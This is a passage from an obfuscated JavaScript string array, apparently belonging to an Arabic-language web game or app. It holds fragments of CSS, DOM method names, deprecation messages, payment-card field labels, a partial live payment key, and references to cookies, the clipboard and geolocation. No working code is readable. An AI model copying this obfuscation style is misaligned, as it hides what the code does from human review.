f','nter;box-s','/sAlerts>','TggQF','aXSZx','agVTd','\x27)\x20at\x20url=',':\x201000;\x20}','sizing:\x20co','September','xdQvA','4|1|3|8','TpPeT','JvOnG','\x20instead','cacheFile','KtjUX','MADA','gyroscope;','STFDI','3|1|5|4|2|','<iframe\x20id','jCUeQ','0|6|2|7|5|','oContext','pe.src()\x20i','MaxI','iOaoh','hiwyM','يد</r>','YzJkw','QfwKU','PZuiT','UmxNA','Bdjtz','2|0|3|1|4','\x27\x20not\x20foun','jXlwn','CmOye','XbYYu','CTX','MEsCF','\x27>\x0a\x09<c\x20sty','veFxL','oVlTK','tnkcO','btQNG','CnJTg','clientY','OYqvG','A){this.cs','height','ntUwT','MSqsT','eiuHO','0|5|4|9|0|','link','EqyVD','0|5|6|1|4|','eenchange','rCmwW','ZctoZ','YbZvT','ldelz','bagcC','lengthComp','Nlqzv','bdhsA','loading','https://cd','ypztK','t.grid();','vh));}}\x0a\x20\x20','use\x20E.attr','Wednesday','7|8|3|2|1|','yrAfa','repeat','float','autoplay;\x20','OFOKN','ect\x20of\x20URL','ition:rela','g:\x209px\x200;t','style=\x27col','June','XyCQZ',')\x20is\x20defin','VXVcm','preventDef','TYETC','JGcOf','N,1)\x20inste','d\x20in\x20docum','UYRnX','jfAqW','color:\x20ora','i-for','qpSVe','fjwci','LGOLp','und:white;','qOfJE','__url','bPMii','tvizt','RpZjX','mRdNx','afterbegin','=>[','2|4|3|1|0','PPlay','kgLkN','\x20ETi=','Stops','rpQgA','iwfJy','0|4|3|1|2','tuljf',':absolute;','MLojh','BpJZe','SvCCV','MEETe','ound:inher','SKiRp','$.fn.dShow','#GlassBG','%cupload\x20t','.TrBox.x3','.Vill2\x20.bo','Choz','#_M_u','pk_live_Zb','removeI','target','dGlYa','Object.fir','ekbgJ','KyRVN','WcBFW','Thu','xPanel=1','S?U=JSERR','djZwA','xGNcn','kpVKR','qpFsm','PruhF','any\x20instea','pRFsz','1|3|2|4|0','gAt','blur(3px)','DMzmj','FdNLr','FceHX','DBnIZ','appendChil','charCodeAt','bXSza','3|5|6','1|0|7','zGVox','uLUbb','When(','tate\x20=\x20','BkSyV','location','LdMYL','QbqCZ','USksZ','=\x27Rp\x20x5\x20Ic','poc','zlSKT','lGpLv','snpjy','\x200,\x200.26)','تجسس\x20ذاهب','<sAlerts><','ToRbX','padding:8p','EyKAR','mtRNm','IQugN','XwroA','MdxmW','LuaiG','ZjqBx','DmZhh','WokYl','MHJJn','HEsXC','d{display:','tazBT','xBcpa','5|7|6|1|4|','khtQX','mQMXa','dep;\x20use\x20z','body','getAttribu','VDPEo','lFXir','zWlPt','eaXBQ','OzEVh','hvFSY','qRpdv','hdzCJ','شهور','.sc','k\x27\x20\x20href=\x27','sIrQG','kIcsk','scrollHeig','GeQnZ','DAniz','rtVZC','jjCTY','\x27)\x20is\x20alre','groupColla','Tutwu','OQxro','MCDZX','Sunday','GxoIk','outerWidth','FKBmY','fadeIn','BqTht','HqGRF','cated,use\x20','cxVur','input[Typ=','QAGoL','TJWPh','LoYLM','rfpuS','DNHFf','UMuZg','p-1{backgr','d(0)\x27\x20styl','PnDtk','kbox','YRgEP','ywUXB','AhbVL','uKKBK','eikgu','f,i-style,','s(\x27opacity','ZzYad','oyRsb','SZxoT',']\x20doesn\x27t\x20','yiOTN','ikInit.gri','clone','style','LyiZM','alKNj','BfKOi','wakeLock','KdkBB','ing:0\x206px\x20','phELI','smEje','}grid.bbb.','VkCXB','AVmQe','DUMCq','QWwPC','19336BgLqQL','setTime','ZlwTN','NxUAF','thenPlay','NdZFb','qcujK','OCbaE','ZvOkY','ابلاغ\x20عن\x20ا','chart','emRIk','^\x5cs+','execComman','BFZeY','RcJww','nBjFr','toUTCStrin','4|1|2|5|3|','GooaN','XZGAI','visible','scXqW','nherit;bor','fNGVh','KdTel','f\x27>','fuQJO','onend','HlTWL','TaJPM','setItem','mark','نذ\x20','6|0|4',':flex;}\x0a\x20\x20','getBattery','yup','lUWBd','OpCgV','aHoyt','message','2|0|4|6|1|','all','Tqsfk','lick=\x27Hide','DQdCf','kFvfk','Vlgzb','0|2|4|6','KGATZ','KjyLx','@-o-','3|1|6|2|4|','nkbhg','AvElE','CCrPa','uuvdg','rray','ow:auto;;t','JfkvU','hfEZP','oTBrH','mhEnc','LhJFg','50%);\x09max-','nmwNr','NdQXk','on:\x20column','eLrjB','pXQwU','dSEMQ','OMOBe','RQIGD','WDebA',':\x201001;bac','ekGbU','playing','exitFullsc','gClientRec','d\x20of\x20Srglm','wheti','URL','gJdMf','vjtDI','8|12|2|1','auGCQ','HuyJt','coins','Dyhsp','ylufi','ttxRy','tkyNN','#mmov\x20inpu','4|3|1|5|2|','*[CopyId=','HJNUl','MhiyK','KfaFJ','JFdmz','hOp','More\x20','NWqVr','instead\x20of','Chozh','TIXsp','Ping','ulqeD','domComplet','CCzxC','onClose\x20Ev','DFeKr','xnzSS','fvlCC','PwRmM','is\x20dep\x20Use','fLsFH','bottom','toFixed','rzbma','rWHzB','datetime-l','absolute','IjVVI','<p\x20Id=\x22_M_','DXZcn','0|4|2|1|5|','META_STYLE','XkKUy','fwpaM','pointer-ev','XtsTg','childNodes','XtzJd','pNLtC','eWuMo','yJbti','yLZjg','zUHRe','VxhCa','cckQD','gRmkY','PCPZO','on:relativ','UmzbB','jiCXB','prototype(','DfLmX','HtRgy','yUsyb','fzyQu','RbPxv','tfLVN','clickout','ddDxB','scrollWidt','RdzmA','Rep','responseTe','\x20مستويات\x20ا','7|9|10|3|8','12px;\x22>تم\x20','f\x20.UId','uLBjd','I-I','zvjYu','FnqVq','Name\x20on\x20Ca','wpYVJ','TTx','1|3|2|0|4|','IfYYY','small','KkuoA','Srglmr.Zik','erometer;\x20','DKzfz','@font-face','val','PluJr','April','EWjpd','NGjfG','kFmKw','VcQXQ',').then(CB)','&amp;widge','sin','UuSIW','Friday','aJMPB','e:\x20pre-lin','sAt','Array.orde','QDoKo','MbgWz','$.fn.long(','#m1','odHty','#AllPNu','aIAKN','VSHda','getUTCMinu','/165869376','OJIib','obiko','aqPgx','xIqOM','sGWXf','مساندة\x20ذاه','XKlxv','twvCB','1|0|3|2|4','--pW','WYVIv','order','DzVyb','lfBBn','s:\x2015px;bo','pFMYL','NSuaJ','x:1;opacit','sEpTc','\x20Vals','ocal','JycRr','nCEVI','zCtGX','-align:cen','vFBwM','pVmrx','zikCss.fon','YFVEV','AaBmF','February','GNPLr','ZkuxW','dd/MM/yyyy','3|5|1|2|4|','cCinM','XajLV','ate','nter-event','cqjhc','pushState','FFEyh','nsDbH','QAwuT','complete','CBd','jFYOK','__find','onloadend','ppmtM','nodeValue','input[type','DsxBO','VDLZO','zSnackbar\x20','ong=CB=>{}','ound;flex-','p-1{box-sh','adow:\x20-1px','uhAMa','TwGQB','r:gray;uni','rtrim','wenAC','dMyJu','wvHkc','YpeUq','getMillise','JjOjx','xRWMY','EPibx','TtFKV','dURWH','SGdhs','4|2|1|0|3','\x20title=\x22Yo','exec','th\x20speed','scmdP','wmQbq','{display:n','text/css','</div>','ISNWD','weZII','</th>','SId\x20x','LGyei','ezUgW','KsAUp','removeAttr','GAObw','\x20onmouseup','AvjzM','worMM','WtKIJ','VyivI','qJEyA','gshKB','3|12|10|8|','DPjVA','sum','VlJDv','PzKDB','0|1|4|2|3','ovpSQ','QJYor','Object','Yvyzs','QjQXv','EBgZy','__map','Loading','*[CopyId]','tfYgW','nikeO','FBYlX','UVdhF','Tue','xJMSS','GdOID','4|3|2|0|1','6E2vtsUPuK','LEzNo','QReYp','KMG()\x20inst','mgs\x20.t','xMntx','VnesL','SCndN','pointer;ma','Ejtpr','Zlxfl','SERVER','_UId','cKUcm','scrollRigh','Pas','cursor','#s1','=\x27vAlert_','PausedAt','clBOE','SxyOo','OXpGd','IdZEi','pqkbd','xnhsO','HXpvA','[name=\x27x\x27]','XFghc','hasOwnProp','uUMQR','XxtBN','zEDnD','kLxgs','NpHHm','mvxOe','Absfm','__ksort','DiwKa','NNoam','=\x27isLoged\x20','UpPXa','EpsEz','0|11|8|2|4','use\x20length','getTimezon','QaqCX','HPdYW','aJuOI','JScJG','\x20column;}\x0a','FjPYB','\x20touchmove','TgFXd','xWgGx','fTYoD','Create','swDxN','dXioM','Files/m/29','\x20zSnackbar','UHZeP','onerror','XeUiQ','mXZtk','0|4|7|2|1|','\x20null','ldren','error','ZaedH','IFhyj','aEVQY','uYzug','jCAvF','UAmns','KvNzv','(prefers-c','ckground:#','xrmCg','jSTZi','insertAdja','GLNPT','\x22)\x20','onEnd','000000','HhDCd','screen','IdEBN','raw','forEach','MjOKe','plotly.js','tpboj','=\x22X[4]\x22]','jEByA','classList','dZkaH','innerHeigh','dyfeM','last','ZBnpG','4|7|5','_.Secc','ZYAkk','3|1|4|6|5|','</c></vAle','use\x20zikIni','d-With','IJlHD','rder-radiu','OfYbs','le.prototy','precated\x20u','1|5|2','OuMza','gOTDv','clearInter','RbQaR','BfZRq','0.5)\x200px\x203','snackbar{b','4|0|10|2|9','SeOFa','UZtGQ','documentEl','NMtcc','cJvCO','Typeof','PDgAx','<a\x20\x20class=','ixmgu','tempClass','vfUvz','lnjma','suspend','mozRequest','1|4|3|6|0|','&#9660;','string','btoa','=\x27Rp4\x20Icon','htWuk','tes','gHXLq','cancel','iMLHY','SWHhO','gNisr','#mmov','PdMbA','3|2','efJlP','\x0a\x20\x20\x20\x20\x20\x20\x20\x20v','eDsUy','LpKUz','alert\x20c{fo','pUYPa','Node.attr(','#m5','mAstt','nstead\x20of\x20','></errorBo','LwHDL','ctURL','an>','onprogress','result','Apple','iRequest','qOaAz','TEQaa','zJaXj','AJPYZ','rKdRS','OHYHd','crnAS','inputs','ed;left:\x205','left','flow-y:aut','goto','loVzt','t\x20is\x20dep;\x20','mlBFv','\x22\x20framebor','oIfxI','aAmYZ','onstart','EexOd','jIWGY','IfiTd','t,b','5|3|1|0|4|','يوم','gIrZl','postMessag','PNfxJ','12nOtLvt','WOkBy','UPQKf','XwHFU','3|0|2|1|4','<i-cssId\x20i','UyqMX','qlevJ','JpQnM','JARUs','5|2|0|3|4|','gYxpt','MUwvP','DPHRc','VpsAE','\x20mousemove','KVUnW','nTxdv','DyjzE','NMHjh','dth:\x20300px','rtCut','When','content','childrens','kground-co','Gzsiq','qQmJI','BEIwc','Thvyx','watchPosit','ntItn','\x20When.on.t','LRYCu','#VID_x','CdxcL','DEVXE','istner\x20to\x20','awZLf','gBsvt','ckbox]','arpjv','#in_TId','jvgKa','22mPdoGu','color:gray','MvrLg','qBOZL','mber.UId()','ISAP','ahzEo','PWGoR','.TrBox.x','eSYrp','connect','#f4','fQLeP','اللاعبون:\x20','Sep','values','DUjto','TVoFL','EZwhb','BLJcJ','OEjjY','qwnJi','eAjZU','erksp','ready','CFtrG','setRequest','VUCwg','uthFX','Card\x20Numbe','s:\x20none;bo','WAYFv','oFiOP','ine:\x20none;','XdKkS','apdvI','qViEG','dnAZK','dlwMp','IILLQ','what\x20is\x20zS','on\x27\x20\x20style','<style\x20id=','vSYxG','jFFJf','bpwwM','KNET','jqNRC','0|1|3|7|6|','fYmNq','-n>g','hen(\x27fullS','kQuality','RaAJi','\x20on\x20','icode-rang','prop','fLKbS','height:\x20au','OKGkR','4|2|5|3|1|','ay:grid;}\x0a','tilOy','ajVGr','TTFB','cJDkE','bind','boolean','white-spac','undefined','lMrLT','0.53125336','MeQwG','LIfhb','WOmVX','zSnackbar-','ity:1;tran','QZPSr','3|1|0|2|4','uCdPy','hdUYo','rOque','HUJpV','AWcvI','xaWGm','FHLJD','called','XNfxX','oqFsX','\x20picture-i','charge','NtZkz','CTppO','mHDIv','nodeName','SESgy','MEcoW','clipboard','AztNK','333;color:','vFcit','EHBQB','ubzgG','QNjCl','1|8|7|4|6|','Started\x20wi','MymHY','px\x20solid\x20s','0|1|7','Srglmr.sum','Mask','CNwce','ments','\x20-\x20HH:mm:s','BMVbc','\x27></sorthe','XMINJ','\x20Create\x20Fi','msCJP','</c></div>','zFKIs','vgQgE','src\x20attrib','scrollTo','tmdVi','connectTim','<c\x20class=\x22','use\x20LOG()\x20','flag','\x27\x20style=\x27b','اعبون:\x20<b>','aMoCJ','upxXm','e:U+0600-0','\x20click','IxuXm','*[Spd]','mOrMk','jHefe','GfeMK','DhybA','lay:flex;}','ZNVZK','CfmFu','setPlaybac','40LAlBfw','uzKNA','MBktv','mAHxO','getEntries','2|1|4|8|5|','xAhqI','iHaDs','IZuvt','mMbBB','LDPzf','estFullscr','define','DzVQD','HIsHV','rYyRm','ثانيتين','CPYYs','ILPPx','){this[i]=','TkgQy','inTic','Thursday','lzzyx','PYVYq','!\x20status:\x20','WePCa','ppsPj','getMonth','lled\x20outsi','\x20block;}','IchUF','pageLoadTi','PageLoad','wCnnH','#_M_d','wIHpj','diR\x20fl\x20Gra','leapis.com','4-4-3-7','nMSFN','one;z-inde','LdJtf','fpoPE','YDeUS','0|2|1','wOkHr','NBSIm','#_ME','2|1|3|0|4','UBqdw','weDKj','TEDgN','#a4','t:40%;min-','nPlYD','gjnkr','qbncO','stopLog','liveCSS(','MqXkN','yframes\x20fa','#000','GvgQa','Kceej','LdsSc','max','YpSeG','canMakePay','hDaJw','ARJVz','cLbev','phDUT','Srglmr.Dat','KMG','getUTCHour',':0;transfo','ebDvd','art','OTdnL','cwAhW','10-2011,U+','lrMja','lBMuZ','3|4|2|1|0','der:inheri','XyHHy','HTMLUnknow','BXjOicmpJS','num','removeEven','TvtNc','mcgsH','EdIed',')\x20format(\x27','end=\x27this.','lect\x27><img','ay;\x20this.s','ODXwx','use\x20Date.n','oNpNy','test','Wait','parentElem','ents','bksTo','bZHmb','DotPc','nLVjU','psed','eLWQC','which','edCallback','e=\x27hidden\x27','nVprj','w,\x20monospa','wbIgo','WjDuD','iFUuZ','vNhKq','IuHiL','zZiTw','ZbtDq','eft:0\x27>\x20Le','fZUJU','index?Inde','mbJRM','eUdaU','RtVJX','QywaB','<sAlert\x20on','odjcv','-radius:\x203','HEnQU','zikCss,zik','ZikFile()\x20','Rviri','ZFuQH','kDGFz','fMtHl','uFOuV','UDlay','VVhIb','ent','stack','JiSul','groupEnd','tAmyf','le=\x27font-s','scrollInto','background','OKnDs',':\x2050%;tran','Vsepi','Rosqm','Fnhfd','.gif','</div></di','When.on(','AVNkf','IvVUx','XPvOG','SckTW','FWOlE','QRPDh','|11|5|2|6|','DxrRq','vphww','bnFVn','flex','pfUql','CKnwy','newPlot','le(1);\x20}\x20\x20','DuJMn','oQjbC','1|0|6|3|4|','&quot;','RdrHd','YerIP','OtRAL','zaILH','WjufN','ArJqu','gipvy','xerror','gxNsm','e\x27)\x20instea','|7|9|6|1','20%;overfl','STsRN','rs\x20with\x20th','top:55px;p','cLJbD','getUTCSeco','HAxGV','11|5|12|0|','DZaTF','wpzPy','tcss','<bdi>(','don\x27t\x20use\x20','mSeRw','w;font-wei','5-4-3-6','key.enter','20056536WpTbOI','IvxMb','YFdoi','DQQNG','aGzAd','BOYIs','ueFnV','bxlzc','16|15|0|8|','UvgyG','\x27\x27><th\x20cla','load','rFPoy','headers','tbuDL','GTvLO','vg/','zAILG','cOhMD','hftOK','\x20class=\x22In','hCJCp','reduce','fxwrX','zVaze','RfHpO','ysmvb','TJLZe','g\x27><div\x20Id','OHhwq','OKGBH','wnKbh','أ\x20[<bdi>(','.cs()\x20use\x20','qClJP','r:green;z-','nXMzw','FnLNA','https:/','UkbiG','<style>','llScreen(S','Ovbge','GOKZB','9|11|3|20|','LguDt','nKUWf','animations','RKYGN','stripTags','onstatecha','ApplePaySe','XCYSH','wap;src:ur','round-colo','2|5|0|3|4|','rAt','refreshed\x20','SvIEc','oding','method','22114NyEaaP','lZmDz','rurxB','oYhOI','3|7|6|1|4|','XvZEA','wvOaM','erNxg','NFFzo','n-picture\x22','@-ms-','4|0|3|1|2','CrqAd','cYEfm','GxMqI','<c\x20class=\x27','anRbC','xIYFq','0|9|7|10|2','WKmgB','no\x20','1|3|2|5|4|','E.css()','6|3|7|0','JYWec','ms,transfo','MM/YY','class=\x27x_B','exHJu','tListener','XJeRU','TgCPz','requestSta','KwdGv','fadeOut','e:1px\x20soli','AhJQi','XIGwC','XvCJd','gpppQ','e=\x27top:\x20','jJORw','iXGbo','upload','oDLdF','LMThO','er-select:','lnMEm','lNhLW','ohLJj','nslate(-50',')\x20already\x20','BfSZc','box;border','#535353','rKnZY','sAlerts\x20{d','omsJS','DJBMS','ZndZO','sAlerts\x20sA','sjDat','wgkAu','rzfZy','DuzAl','ages()\x20ins','bUiox','<link\x20rel=','XPZtY','NFp','OuKrq','V5\x20mp','204F,U+2E4','jRoZb','wpebe','ame','\x0a\x20\x20\x20\x20flexi','jMUwL','kBgqq','qqOHA','JVCXK','WtmVO','ThpsF','PAyrI','\x20%c','#charNum','ePzhX','qexKY','children','BKKkl','AeCPU','webkitRequ','tion\x20it\x20rt','NVcqU','mxVRp','create','Color','zBdZS','0|7|3|8|5|','contains','TjdfD','bOUdQ','msg','CEZew','PiZeg','lative;\x27>',';height:20','6_862_7_1.','attributeN','uJdxn','SIqez','lNORZ','ncpoh','EWmrP','WLDlg','OPoan','ODHuA','lue;}\x0a\x20\x20\x20\x20','cookie','\x20Elements\x20','=0&amp;ena','l,r','WKDsc','gDsdS','rZapp','focused','AVNbM','lowfullscr','eKJtp','>جديد</r>','Got\x20','abs','XyBhr','SDYgz','put','SYPTV','f\x20Post(url','Vflcr','SvlMR','PpcAD','8|5|2|7|1|','7|2|1','$.fn.tap2(','onresize','vYkfw','ById','EVcPn','nImSN','xyWDQ','gPKib','oRkMU','شهر','\x27;font-sty','TVHFS','igdYU','rLodZ','bseAn','NbjRD','getUTCDay','xZAFo','s\x20file\x20\x22','S?S=1','9272237','&apos;','ZikInit()\x20','obZQk','ReidF','qbAcX','BAlnW','SLEaW','to;border-','sLamc','hhUrH','XMLHttpReq','pCiZR','</pre>','xAQrO','sFaYT','gcaVm','sNBnm',')\x27\x20ontouch','dZfAU','uid','HecSo','e;}\x0a\x20\x20\x20\x20.b','\x20not\x20suppo','rqRqn','aGxvX','yzwml','BnSmU','citgL','profile?Id','AuSNI','WJhlJ','nhyKI','XoXzE','bkhLY','mhVPk','yqHEY','RzOPj','bgrMh','\x20is\x20dep,\x20u','AJAAh','line','udRzp','bRCHa','hild(','QqRCU','FMIjq','abort','reYya','uhWFL','QBYRY','3-4-4-7','Nokrx','QWVlT','JaAWI','e\x20zikInit.','matchMedia','gkdFl','kHLHb','lytKO','pyqPd','November','ed/','onresult','5|2|0|4|11','3|7|0','wpEjL','607116','kcimD','RZVFm','4|5|0|6','xSGyF','gzesi','use\x20.__UId','TVwlf','en(\x27consol','BhfEi','r-radius:4','Parse','rcYJi','xRvBO','ZSimf','WUGrb','ow\x20instead','endsWith','></div>','d\x20red;}\x0a\x20\x20','case\x20E.rec','GmkvX','nZLxM','height:\x2010','cssText','disconnect','YjWGe','zeXng','*[class]','creen\x27,CB)','Fxosa','August','urns\x20','</a>','pOgnh','#a3','eWyCY','LbrvD','AyChs','LEZTF','rted','mLyzk','0,10.53125','mouseover','\x20\x20\x20\x20\x20\x20flex','hToNV','eljqi','NHgJx',')\x20refreshe','sdojI','dsROC','n:fixed;us','uapdc','MHVYd','IeWVL','lert\x20{disp','CVsGC','uqnkB','CVmeo','nWOhN','</b><br>من','nrdGp','JIZpH','\x20حرف','s:\x20center;','floor','\x20When(\x27xer','PCQLq','QwQSf','\x27$(this).h','pIOrg','oncopy]{cu','{grid-area','.SG_0','koACQ','myhxJ','eIn\x20\x20{from','QOAEQ','low:auto;}','jShna','uWBgp','gWUgD',';\x20expires=','fJnJI','fwVLQ',');height:\x20','pow','ZRiOi','KHlbD','gIfWU','wwWzD','RQQPM','kbCrX','ZkZAc','2|9|1|5|4|','attrs()','mnlLr','UOoGJ','HfjoG','heights','zUQqH','tzXPg','lwpwJ','KDQcO','z-index','__first','wEuiw','fixed','ElVVJ','kXEAQ','1|3|0|4|2','_i\x20x4\x22>الل','.net/npm/l','__copy','QBTOO','resume','ejfIq','EsTsr','VwIWJ','EHPts','jfGKN','DbnAy','PHIDa','rXwYW','CsLzJ','Ygwmy','IJeqz','0|5|3|1|4|','e(CB)\x20inst','zSnackbar','FbUVU','DQjJe','\x20Format.Ti','se\x20Format.','QzJTG','YbSkM','entries','wLKEM','YHtEU','BMcNq','qdFPE','mgs\x20a.t','hntKN','aehen','fixed;left','<br>','2|4|3|0|6|','oUPqO','pshft','o\x20Plotly.j','VUJpl','Node.stat(','z-index:1;','itrpE','moejI','ABCD','ZOvGB','qkuEt','Once','St(','@keyframes','DtOwu','NlCaX','cODgx','zKpeQ','DHKao','Ser','onMessage','NLGdm','kaTyp','\x27styleshee','vXhaZ','WTnUO','zuIbO','arraybuffe','Box\x22\x20style','fnUAz','log','khGZl','se\x20zikInit',',60%,300px','#vAlert_','alt','MuQFD','pNVbg','\x20dosn\x27t\x20re','qHdyF','ing.protot','IqXyd','aTLeL','olid\x20#4948','__findk','\x20src=\x22http','FGfha','#c1','hEaBW','GicWP','valueOf','stripTags(','dDMsD','hlSyA','%\x27><c>','iKhCz','initEvent','jatVt','charAt','Event\x20','#IndexPSer','RsJSE','LboTN','er}','orYRD','.Misc','WDaCa','USUxb','pYuOj','CmmAx','MxvjZ','PxQCA','nVIeK','ETGRW','nxxuW','qPrIb','or(O){for(','xDvCC','TZsJf','d:black','jsfaG','gdpCW','CoWEB','cript','rFnAx','textarea','BZwyp',':\x201px\x20soli','1,U+FB50-F','lScreen(En','العالم\x20','2|0','iaSvD','rt>','cndpo','dfgEM','grid','YYRKS','NqDbP','gKMsE','dOBnc','mQVUm','RBzbD','VPMii','mpClass(),','ZQVvW','REUVy','ag=CB=>{}\x20','firstChild','MkUkV','paused','wodyJ','kMqxh','dhtKG','.isLoged.x','exists','dJDds','ScStO','se\x20throttl','AURZL','nXkqz','|7|5|6|4|1','Ucnex','IjLQx','xdetL','ytnoz','sBWls','OyDIO','xAODR','TwsyM','ss=\x27IndexP','.Chat','لمباني','HFdtR','#a7','dEXaq','KjCtB','llawL','tmeMI','rm\x20','rFpnV','Mmcty','cPKsm','HyjZj','mSYyP','state','drag_event','واحة\x20مملوك','XskBg','5|6','getItem','qURvp','Clock','{from{opac','-display:s','mqWzS','REkzk','oqfrM','>*{overflo','ready\x20clic','dHIeB','SQGZt','NHCTG','(CB)\x20use\x20W','12|10|9|0|','rQSHa','SvCoF','E.qs(N)\x20us','init','MKOqN','-\x205px);pos','psxVW','TJepd','jpXMh','dXPuA','attachShad','LKXuj','Oct','lKmvV','replaceSta','nge',';z-index:1','DGcBH','VLpCl','سنة','4|6|5|3|8|','SCqWt','delete','chargingch','YmEVb','QmYrN','djxTx','</spam>','=\x27top:50px','CdT','*[chref]','eUWLY','dmPIG','_i\x20x','adow:\x20rgba','XWuKi','SNpXZ','HCkzb','yMpUT','ct.__copy(','irGEX','mUKxD','cWHTw','glZTS','tSlide','t.font();','em;font-we','instead','qYcbT','ImcaH','jAoXO','EmSqf','e;padding:','KukhY','5|4|8|1|3|','lative;\x27><','.MovM.i4\x20a','KwnFL','JVMmo','to;height:','YAsyu','ad(url)\x20ha','hMnMg',':after{pos','QcHXl','<p-1>','VTPva','Nov','xYELz','gPqDY','eKmMg','دقيقة','tfAPw','إضغط\x20لملء\x20','VsqBF','ap2=CB=>{}','RBbnp','313030;pos','EEmrA','&from=','$.qs(N,T)\x20','HViYB','\x20\x27/>','\x20<r\x20class=','item','znaKc','sortval','QzNEu','-50%);\x09max','ltrim','qtZSj','zbBRd','Started\x20So','kPHrP','yhSHo','hraTM','UsTNK','AcS','NaWdJ','IFyKK','POYzn','lass=\x27NoSe','1|2|0|4|6|','LkExB','GXgWg','UispP','ilFLk','qODja','JrPVF','xLogd','Scwrt','NhNrc','jbcpc','ERUmZ','toString','itUhx','LMheH','createElem','getUTCFull','__name','MvUuN','xed;top:\x20','fuqej','4|2|0|1|3','dmJXJ','YluAg','AkIam','opacity','r(\x27','YQWuH','touchend','scRyX','wzVrQ','lHNrJ','ZIGHQ','toOTP','n/json','pvWvL','2256247igpxku','\x22\x20?\x20','WJvkX','Aug','adoptedCal','fjWQQ','5|3','Fri','noLog','substr','SbSyE','efcpH','uFFeu','ge\x20Storing','Intqs','JKDpF','AUYmB','kKfcY','dRffG','NsMiY','VSowR','NBjlj','black;text','bgNHD','vrJFU',',100%,50%)','peFFL',';backgroun','|13|11|7|1','it;color:i','imXDr','tpYSR','7|0|11|13|','all\x27',':0;top:0;\x27','WdRjR','bsjIT','sampleRate','stayWake=0','kCCqK','Loaded\x20','QCrWT','dDnGL','key','#c4','qxlVs','1|7|4|0|3|','--H','ByType','</r>','MgBJJ','XszXK','LjxCb','ot\x20working','DxrzG','yet','MwauV','its\x20dep\x20','PSeXy','#7f7f7f','ZXZXZ','isZQk','dragleave','dBaSb','#fff','|11|7','sxDXH','qQzOM','3|5|4|0|2|','TZBHZ','ght:301;po','relative;\x27','oDgdJ','aRAWH','PTxIl','span\x20copy=','readyState','at\x20<anonym','viNHZ','O[i];}}};L','wpsdQ','cYgIh','hMwmf','GiQLO','grid>g','AuaMq','BhaJB','</sAlert>','or:red;dis','2|3|0|4|1','fezai','iMXmu','RCeTR','fQibT','Element_Fu','0534567890','VsLmK','-range:U+0','Header','cuWyQ','kqHfV','guXRN','stat','0%;transfo','valert{cur','dispatchEv','DnILz','FHttx','UtMgU','IDIGL','niESb','aCdbc','WuYaX','UsXNQ','playbackSt','.off._','Zombm','fKbta','myCPv','zirtI','ErMMa','Wuiph','webkitfull','BsCTO','Srglmr.get','yxBtn','mubOF',':\x200px\x200px\x20','eJs','5-3-4-6','zVWze','IXMNG','EMLwm','mozFullScr','BpinZ','JftlZ','mouseout','OUJLb','CFeNE','udBVP','equest()\x20i','KIXsd','grid{displ','JIOej','EVSic','PiSdY','uest','VDvBS','SJcAp','nDKjC','hzrDe','\x20auto;box-','fXRDW','mGznP','ixFQi','anSrh','grayImg\x20','fGvqq','ZrGnw','sition:\x20ab','AdqfN','i-def','.\x20\x20please\x20','HqFam','tzrKt','|1|21|10','{opacity:0','VfqmJ','length','kXXHU','NgVcv','2|5|7','Monday','RuBpS','POST\x20for\x20','Player','<br>بدأ\x20قب','JTNty','rORPl','clientWidt','EMHUA','stop','object','outerHeigh','CopyTxt','ZIgrC','value','kkeie','CBs1','ZzfkD','0|2|1|4|3','orgK','mBTcy','CEuKa','fTdDF','ckHsA','onload','4|8|0|2|7|','tPtEM','ekhnz','3|1|4|2|5|','\x27\x20onclick=','hnpTc','iKyUc','UuJbn','trWoG','uJCjG','=isCO&V=','4|6|0|3|1|','hh:mm:ss','llKpe','sAMew','vGXwo','#Fp','HxJfl','\x20Srglmr.In','/ajax/libs','FMidO','YteZq','font-size:','\x20في\x20','sor:\x20point','dlers','nextTo','KfWCN','input[name','keyCode','iterator','context','Zik_Load\x20(','lback','on:opacity','Show','ooghe','FhWmi','kinDW','sZkVk','12|8|9|5|4','StqBR','CaoXx','BCgkf','tcpQK','UhjMa','nTscx','now','QGnOL','hFihO','pyStg','FuQms','#s5','jOLet','i/map/v/','<b>','S?U=Note&N','sform:\x20sca','.In_Ser','iUXGS','0|3|4|1|2','once','QKDoq','xMydf','aLdaw','tNPaN','xyMkq','bIZUF','uRbDj','agUlN',':left;colo','oJixG','\x27);unicode','__UId','#LSId','.mapi5','MjYKV','yUMgk','kMDVL','حذف\x20الرسال','r();','kIGRk','ckground:\x20','dNZXw','(N,null)\x20i','gLRvH','MMPVq','rexpE','7|5|6','aKpSu','><th>','LGgLh','<pre>','eUQUN','YdLMJ','cEPxJ','ZikMisc.fu','YCMSy','active','Ootvd','iSHkt','visibility','smJRD','age.min.js','wiAgY','LkNvS','WsCpE','oncopy]','.nl2br\x20ins','zNKhN','_IsReady','dwflf','kTDUU','KpHhw','jyjqe','XJuVW','#313030;po','OtuhX','View','KCKVj','TSTTE','KJdmo','NLRtY','rrorBox()\x20','ap;}','bzlXT','RQsMU','history','2|3|0|4|1|','ullScreen','oIUzu','mgBue','ReHoh','zsnackbar>','JIVkc','RArQo','حدّث\x20منذ\x20','aDDwL','nuVdl','CjuPJ','OOuaj','radNr','SEvKS','\x20255,\x200.1)','usedJSHeap','decodeAudi','zPHPR','4|3|2|0|1|','x\x201px\x2020px','Srglmr.upl','LFssR','bemLm','\x20\x20to{opaci','PYsYC','KLXZu','OePNP','dheUg','yyyy/MM/dd','GHrLM','VHjfC','zrNUQ','.slv','UXQYX','timing','ZIqjr','hqUqu','192.168','radOn','BPqSK','vrdzr','2|0|1|4|3','wOmxa','WDfeq','wZhyq','BStrO','stpNh','is\x20dep,\x20us','uDMOS','LXpyF','8|6|3|7|0','GuNdm','ucqui','BTtrO','Qsdhd','knbdk','cawLQ','iMrDd','\x27\x20key=\x27','defineProp','XjpiA','GRbuW','nElement','solid\x20red;','nt:\x27','All','release','GtiHq','\x27cursor:po','rOMHT','WykRB','LGgTK','cBLsP','|0|2|6|9|1','NrIIk','i{display:','0c4;}\x0a\x20\x20\x20\x20','\x22N\x22]','DgiAd','EyPpP','mousemove','AMERICAN_E','CINIK','VeROH','hyOOE','nxkzb','ight:100%;','tSweQ','toggleClas','1|0|5|4|3|','uEWvZ','SsMDr','qWtrI','cnODv','<c\x20Id=\x27Eye','oMjCu','#fa755a\x20','*[copy],*[','FEPvc','\x20is\x20not\x20ca','(255,\x20255,','stopImmedi','mJSYh','ijNjt','5|3|9|8|4|','eady\x22}','qctGl','dbDyq','nSSCK','kdxtJ','s:/','text','e=\x27--SId:','IuIgS','HKUSx','=\x27ChatId_','nt-size:\x201','LbIWI','3|4|0|5|2|','nC